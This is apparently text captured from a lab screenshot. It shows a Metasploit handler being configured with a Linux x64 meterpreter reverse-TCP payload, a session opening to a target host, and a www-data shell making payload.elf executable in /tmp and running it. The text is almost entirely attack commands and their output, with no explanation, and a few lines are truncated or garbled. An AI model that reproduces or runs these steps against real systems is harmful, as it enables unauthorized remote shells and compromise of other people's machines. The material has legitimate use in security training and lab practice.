 msf6 exploit(multi/handler) > set payload payload/linux/
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.169.134
LHOST ⇒ 192.168.169.134
msf6 exploit(multi/handler) > set LPORT 7777
LPORT ⇒ 7777
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.169.134:7777
[*] Sending stage (3012548 bytes) to 192.168.169.140
[*] Meterpreter session 1 opened (192.168.169.134:7777 -
meterpreter > background
文件 动作 编辑 查看 帮助
drwxrwxrwt 2 root root 4096 Aug 20 18:32 .font-unix
drwxrwxrwt 2 root root 4096 Aug 20 18:32 VMwareDnD
-rw-r--r-- 1 root root 1860 Aug 20 18:32 _cafenv-appconfig_
-rw-r--r-- 1 www-data www-data 250 Aug 20 19:54 payload.elf
drwx------ 3 root root 4096 Aug 20 18:32 systemd-private-f59f937e61ca4de4850689fa75b002d7-colord.ser
drwx------ 3 root root 4096 Aug 20 18:32 systemd-private-f59f937e61ca4de4850689fa75b002d7-rtkit-daem
drwx------ 3 root root 4096 Aug 20 18:32 systemd-private-f59f937e61ca4de4850689fa75b002d7-systemd-ti
y
drwx------ 2 root root 4096 Aug 20 19:52 vmware-root
www-data@ubuntu:/tmp$ chmod 777 payload.elf
chmod 777 payload.elf
www-data@ubuntu:/tmp$ ls -all
ls -all
total 60
drwxrwxrwt 12 root root 4096 Aug 20 19:55 .
drwxr-xr-x 24 root root 4096 Jul 11 2019 ..
drwxrwxrwt 2 root root 4096 Aug 20 18:32 .ICE-unix
drwxrwxrwt 2 root root 4096 Aug 20 18:32 .Test-unix
-r--r--r-- 1 root root 11 Aug 20 18:32 .X0-lock
drwxrwxrwt 2 root root 4096 Aug 20 18:32 .X11-unix
drwxrwxrwt 2 root root 4096 Aug 20 18:32 .XIM-unix
drwxrwxrwt 2 root root 4096 Aug 20 18:32 .font-unix
drwxrwxrwt 2 root root 4096 Aug 20 18:32 VMwareDnD
-rw-r--r-- 1 root root 1860 Aug 20 18:32 _cafenv-appconfig_
-rwxrwxrwx 1 www-data www-data 250 Aug 20 19:54 payload.elf
drwx------ 3 root root 4096 Aug 20 18:32 systemd-private-f59f937e61ca4de4850689fa75b002d7-colord.ser
drwx------ 3 root root 4096 Aug 20 18:32 systemd-private-f59f937e61ca4de4850689fa75b002d7-rtkit-daem
drwx------ 3 root root 4096 Aug 20 18:32 systemd-private-f59f937e61ca4de4850689fa75b002d7-systemd-ti
y
drwx------ 2 root root 4096 Aug 20 19:52 vmware-root
www-data@ubuntu:/tmp$ payload.elf
payload.elf
payload.elf: command not found
www-data@ubuntu:/tmp$ ./payload.elf
./payload.elf